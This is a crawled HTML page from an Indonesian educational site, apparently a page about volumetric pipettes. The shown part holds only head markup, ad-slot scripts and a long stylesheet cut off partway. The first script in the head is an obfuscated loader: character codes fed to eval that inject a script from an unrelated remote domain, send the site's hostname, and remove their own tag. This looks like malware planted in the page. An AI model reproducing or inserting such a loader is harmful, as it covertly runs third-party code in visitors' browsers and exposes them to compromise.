

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haloedukasi.com/sub/pipet-volume
body_size: 27542
content:
<!DOCTYPE html><html class="no-js" lang="id-ID"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script> <script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> <script>googletag.cmd.push(function() { googletag.defineSlot('/329634089/GuruPPKN_ATF300', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-0').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost1Vertical', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-1').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost2Rac', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-2').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost3Hor', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-3').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_BelowArticles338', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-4').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_DesktopSticky', [[300, 600], [300, 250]], 'div-gpt-ad-1495639484664-5').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_Vertical160', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-6').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><style>@charset "UTF-8";#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{color:#0f52ba;text-decoration:none}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}.comments-header,.has-large-font-size,.has-normal-font-size,.has-regular-font-size,h2,h2.entry-title,h3,h4{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment .comment-metadata,.comment-form,.comments-wrapper,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .button,.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button{background:0 0;color:#000}} body,html{border:none;margin:0;padding:0}address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::after,blockquote::before{content:""}html{font-size:60.5%;scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{background:#f5efe0;box-sizing:border-box;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:1.8rem;letter-spacing:-.015em;text-align:left}#site-content{overflow:hidden}.entry-content::after,.group::after{clear:both;content:"";display:block}a,path{transition:all .15s linear}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}main{display:block}.faux-heading,h1,h2,h3,h4,h5,h6{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:700;letter-spacing:-.0415625em;line-height:1.25;margin:3.5rem 0 2rem}.heading-size-1,h1{font-size:3.6rem;font-weight:800;line-height:1.138888889}.heading-size-2,h2{font-size:3.2rem}.heading-size-3,h3{font-size:2.8rem}.heading-size-4,h4{font-size:2.4rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.6rem;letter-spacing:.03125em;text-transform:uppercase}p{line-height:1.5;margin:0 0 1em 0}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:700}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#dcd7ca;margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:#6d6d6d}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}a{color:#cd2653;text-decoration:none}a:focus,a:hover{color:#0f52ba;text-decoration:none}ol,ul{margin:0 0 3rem 3rem}ul{list-style:disc}ul ul{list-style:circle}ul ul ul{list-style:square}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}li{line-height:1.5;margin:.5rem 0 0 2rem}li>ol,li>ul{margin:1rem 0 0 2rem}.reset-list-style,.reset-list-style ol,.reset-list-style ul{list-style:none;margin:0}.reset-list-style li{margin:0}dd,dt{line-height:1.5}dt{font-weight:700}dt+dd{margin-top:.5rem}dd+dt{margin-top:1.5rem}blockquote{border-color:#cd2653;border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1em;margin:4rem 0;padding:.5rem 0 .5rem 2rem}cite{color:#6d6d6d;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;font-size:.9em;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075);border-radius:.2rem}pre{border:.1rem solid #dcd7ca;line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{display:block;height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.gallery{display:flex;flex-wrap:wrap;margin:3em 0 3em -.8em;width:calc(100% + 1.6em)}.gallery-item{margin:.8em 0;padding:0 .8em;width:100%}.gallery-caption{display:block;margin-top:.8em}fieldset{border:.2rem solid #dcd7ca;padding:2rem}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.6rem;font-weight:400;margin:0 0 .5rem 0}input[type=checkbox]+label,label.inline{display:inline;font-weight:400;margin-left:.5rem}input[type=checkbox]{ -webkit-appearance:none;-moz-appearance:none;position:relative;top:2px;display:inline-block;margin:0;width:1.5rem;min-width:1.5rem;height:1.5rem;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;border-color:#dcd7ca;box-shadow:none;cursor:pointer}input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);position:absolute;display:inline-block;margin:-.1875rem 0 0 -.25rem;height:1.75rem;width:1.75rem}.button,.faux-button,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;line-height:1}input,textarea{border-color:#dcd7ca;color:#000}code,input[type=email],input[type=tel],input[type=url]{direction:ltr}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{ -webkit-appearance:none;-moz-appearance:none;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;padding:1.5rem 1.8rem;width:100%}select{font-size:1em}textarea{height:12rem;line-height:1.5;width:100%}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{ -webkit-appearance:none;-moz-appearance:none;background:#cd2653;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:600;letter-spacing:.0333em;line-height:1.25;margin:0;opacity:1;padding:1.1em 1.44em;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity .15s linear}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:underline}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:currentColor}input[type=search]:focus{outline:thin dotted;outline-offset:-4px}table{border:.1rem solid #dcd7ca;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.6rem;margin:4rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dcd7ca;line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#dcd7ca;font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:120rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:80rem}.section-inner.medium{max-width:100rem}.section-inner.no-margin{margin:0}.toggle{ -moz-appearance:none;-webkit-appearance:none;color:inherit;cursor:pointer;font-family:inherit;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;text-align:inherit;user-select:none}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.font-size-xl{font-size:1.25em}.font-size-xs{font-size:.8em}.no-select{ -webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#cd2653}.bg-accent,.bg-accent-hover:focus,.bg-accent-hover:hover{background-color:#cd2653}.border-color-accent,.border-color-accent-hover:focus,.border-color-accent-hover:hover{border-color:#cd2653}.fill-children-accent,.fill-children-accent *{fill:#cd2653}.fill-children-current-color,.fill-children-current-color *{fill:currentColor}.opacity-0{opacity:0}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.blend-mode-exclusion{mix-blend-mode:exclusion}.blend-mode-hue{mix-blend-mode:hue}.blend-mode-saturation{mix-blend-mode:saturation}.blend-mode-color{mix-blend-mode:color}.blend-mode-luminosity{mix-blend-mode:luminosity}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.search-form{align-items:stretch;display:flex;flex-wrap:nowrap;margin:0 0 -.8rem -.8rem}.search-form .search-field,.search-form .search-submit{margin:0 0 .8rem .8rem}.search-form label{align-items:stretch;display:flex;font-size:inherit;margin:0;width:100%}.search-form .search-field{width:100%}.search-form .search-submit{flex-shrink:0}.search-form .search-submit:focus,.search-form .search-submit:hover{text-decoration:none}ul.social-icons{display:flex;flex-wrap:wrap;margin:-.9rem 0 0 -.9rem;width:calc(100% + .9rem)}ul.social-icons li{margin:.9rem 0 0 .9rem}.social-icons a{align-items:center;background:#cd2653;border-radius:50%;color:#fff;display:flex;height:4.4rem;justify-content:center;padding:0;text-decoration:none;transition:transform .15s ease-in-out;width:4.4rem}.social-icons a:focus,.social-icons a:hover{transform:scale(1.1);text-decoration:none}.cover-modal{display:none;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.cover-modal::-webkit-scrollbar{display:none!important}.cover-modal.show-modal{display:block;cursor:pointer}.cover-modal.show-modal>*{cursor:default}#site-header{background:#fff;position:relative}.header-inner{max-width:168rem;padding:3.15rem 0;z-index:100}.header-titles-wrapper{align-items:center;display:flex;justify-content:center;padding:0 4rem;text-align:center}body:not(.enable-search-modal) .header-titles-wrapper{justify-content:flex-start;padding-left:0;text-align:left}.site-description,.site-logo,.site-title{margin:0}.site-title{font-size:2.1rem;font-weight:600;line-height:1}.site-title a{color:inherit;display:block;text-decoration:none}.site-title a:focus,.site-title a:hover{color:#0f52ba;text-decoration:none}.site-description{margin-top:1rem;color:#6d6d6d;font-size:1.8rem;font-weight:500;display:none;letter-spacing:-.0311em;transition:all .15s linear}.site-logo a,.site-logo img{display:block}.header-titles .site-logo .site-logo{margin:0}.site-logo img{max-height:6rem;margin:0 auto;width:auto}body:not(.enable-search-modal) .site-logo img{margin:0}.overlay-header #site-header{background:0 0;margin:0;position:absolute;left:0;right:0;top:0;z-index:2}.overlay-header .header-inner{color:#fff}.overlay-header .site-description,.overlay-header .toggle{color:inherit}.overlay-header .header-inner .toggle-wrapper::before{background-color:currentColor;opacity:.25}.admin-bar.overlay-header #site-header{top:32px}@media (max-width:782px){.admin-bar.overlay-header #site-header{top:46px}}.header-navigation-wrapper{display:none}.header-toggles{display:none}.header-inner .toggle{align-items:center;display:flex;overflow:visible;padding:0 2rem}.header-inner .toggle svg{display:block;position:relative;z-index:1}.header-inner .toggle path{fill:currentColor}.toggle-inner{display:flex;justify-content:center;height:2.3rem;position:relative}.toggle-icon{display:block;overflow:hidden}.toggle-inner .toggle-text{color:#6d6d6d;font-size:1rem;font-weight:600;position:absolute;top:calc(100% + .5rem);width:auto;white-space:nowrap;word-break:break-all}.overlay-header .toggle-text{color:inherit}.header-inner .toggle:focus .toggle-text,.header-inner .toggle:hover .toggle-text{text-decoration:underline}.search-toggle{position:absolute;bottom:0;left:0;top:0}.search-toggle .toggle-icon,.search-toggle svg{height:2.5rem;max-width:2.3rem;width:2.3rem}.nav-toggle{position:absolute;bottom:0;right:0;top:0;width:6.6rem}.nav-toggle .toggle-icon,.nav-toggle svg{height:.8rem;width:2.6rem}.nav-toggle .toggle-inner{padding-top:.8rem}.primary-menu-wrapper{display:none}ul.primary-menu{display:flex;font-size:1.8rem;font-weight:500;letter-spacing:-.0277em;flex-wrap:wrap;justify-content:flex-end;margin:-.8rem 0 0 -1.6rem}.primary-menu .icon{display:block;height:.7rem;position:absolute;pointer-events:none;transform:rotate(-45deg);width:1.3rem}.primary-menu .icon::after,.primary-menu .icon::before{content:"";display:block;background-color:currentColor;position:absolute;bottom:calc(50% - .1rem);left:0}.primary-menu .icon::before{height:.9rem;width:.2rem}.primary-menu .icon::after{height:.2rem;width:.9rem}.primary-menu li{font-size:inherit;line-height:1.25;position:relative}.primary-menu>li{margin:.8rem 0 0 1.6rem}.primary-menu>li.menu-item-has-children>a{padding-right:2rem}.primary-menu>li>.icon{right:-.5rem;top:calc(50% - .4rem)}.primary-menu a{color:inherit;display:block;line-height:1.2;text-decoration:none}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a,.primary-menu li.current-menu-item>a{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus,.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,.primary-menu li.current-menu-item>a:focus,.primary-menu li.current-menu-item>a:hover{text-decoration:none}.primary-menu ul{background:#000;border-radius:.4rem;color:#fff;font-size:1.7rem;opacity:0;padding:1rem 0;position:absolute;right:9999rem;top:calc(100% + 2rem);transition:opacity .15s linear,transform .15s linear,right 0s .15s;transform:translateY(.6rem);width:20rem;z-index:1}.primary-menu li.menu-item-has-children.focus>ul,.primary-menu li.menu-item-has-children:focus>ul,.primary-menu li.menu-item-has-children:hover>ul{right:0;opacity:1;transform:translateY(0);transition:opacity .15s linear,transform .15s linear}.primary-menu ul::after,.primary-menu ul::before{content:"";display:block;position:absolute;bottom:100%}.primary-menu ul::before{height:2rem;left:0;right:0}.primary-menu ul::after{border:.8rem solid transparent;border-bottom-color:#000;right:1.8rem}.primary-menu ul a{background:0 0;border:none;color:inherit;display:block;padding:1rem 2rem;transition:background-color .15s linear;width:100%}.primary-menu ul li.menu-item-has-children>a{padding-right:4.5rem}.primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - .5rem)}.primary-menu ul ul{top:-1rem}.primary-menu ul li.menu-item-has-children.focus>ul,.primary-menu ul li.menu-item-has-children:focus>ul,.primary-menu ul li.menu-item-has-children:hover>ul{right:calc(100% + 2rem)}.primary-menu ul ul::before{bottom:0;height:auto;left:auto;right:-2rem;top:0;width:2rem}.primary-menu ul ul::after{border-bottom-color:transparent;border-left-color:#000;bottom:auto;right:-1.6rem;top:2rem}.rtl .primary-menu ul ul::after{transform:rotate(180deg)}@media (any-pointer:coarse){.primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}.menu-modal{background:#fff;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;position:fixed;bottom:0;left:-99999rem;right:99999rem;top:0;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:99}.admin-bar .menu-modal{top:32px}@media (max-width:782px){.admin-bar .menu-modal{top:46px}}.menu-modal.show-modal{display:flex}.menu-modal.active{left:0;opacity:1;right:0;transition:opacity .25s ease-out}.menu-modal-inner{background:#fff;display:flex;justify-content:stretch;overflow:auto;-ms-overflow-style:auto;width:100%}.menu-wrapper{display:flex;flex-direction:column;justify-content:space-between;position:relative}button.close-nav-toggle{align-items:center;display:flex;font-size:1.6rem;font-weight:500;justify-content:flex-end;padding:3.1rem 0;width:100%}button.close-nav-toggle svg{height:1.6rem;width:1.6rem}button.close-nav-toggle .toggle-text{margin-right:1.6rem}.menu-modal .menu-top{flex-shrink:0}.modal-menu{position:relative;left:calc(50% - 50vw);width:100vw}.modal-menu li{border-color:#dedfdf;border-style:solid;border-width:.1rem 0 0 0;display:flex;flex-wrap:wrap;line-height:1;justify-content:flex-start;margin:0}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2rem;font-weight:700;letter-spacing:-.0375em}.modal-menu>li:last-child{border-bottom-width:.1rem}.modal-menu .ancestor-wrapper{display:flex;justify-content:space-between;width:100%}.modal-menu a{display:block;padding:2rem 2.5rem;text-decoration:none;width:100%}.modal-menu a:focus,.modal-menu a:hover,.modal-menu li.current-menu-item>.ancestor-wrapper>a,.modal-menu li.current_page_ancestor>.ancestor-wrapper>a{text-decoration:underline}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;flex-shrink:0;margin:1rem 0;padding:0 2.5rem}button.sub-menu-toggle svg{height:.9rem;transition:transform .15s linear;width:1.5rem}button.sub-menu-toggle.active svg{transform:rotate(180deg)}.modal-menu ul{display:none;margin:0;width:100%}.modal-menu ul li{border-left-width:1rem}.modal-menu ul li a{color:inherit;font-weight:500}.menu-wrapper .menu-item{position:relative}.menu-wrapper .active{display:block}.menu-wrapper.is-toggling{pointer-events:none}.menu-wrapper.is-toggling .menu-item{position:absolute;top:0;left:0;margin:0;width:100%}.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item{width:auto}.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:250ms}.menu-wrapper.is-animating .menu-item{transition-property:transform}.menu-wrapper.is-toggling .toggling-target{display:block;position:absolute;top:0;left:0;opacity:1}.menu-wrapper.is-toggling .toggling-target.active{opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target{display:block;transition-property:opacity;opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target.active{opacity:1}.menu-wrapper.is-toggling .modal-menu>li:last-child li{border-top-color:transparent;border-bottom-width:.1rem}@media (prefers-reduced-motion:reduce){.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:1ms!important}}.expanded-menu{display:none}.mobile-menu{display:block}.menu-bottom{flex-shrink:0;padding:4rem 0}.menu-bottom nav{width:100%}.menu-copyright{display:none;font-size:1.6rem;font-weight:500;margin:0}.menu-copyright a:focus,.menu-copyright a:hover{text-decoration:underline}.menu-bottom .social-menu{justify-content:center}.search-modal{background:rgba(0,0,0,.2);display:none;opacity:0;position:fixed;bottom:0;left:-9999rem;top:0;transition:opacity .2s linear,left 0s .2s linear;width:100%;z-index:999}.admin-bar .search-modal.active{top:32px}@media (max-width:782px){.admin-bar .search-modal.active{top:46px}}.search-modal-inner{background:#fff;transform:translateY(-100%);transition:transform .15s linear,box-shadow .15s linear}.search-modal-inner .section-inner{display:flex;justify-content:space-between;max-width:168rem}.search-modal.active{left:0;opacity:1;transition:opacity .2s linear}.search-modal.active .search-modal-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform .25s ease-in-out,box-shadow .1s .25s 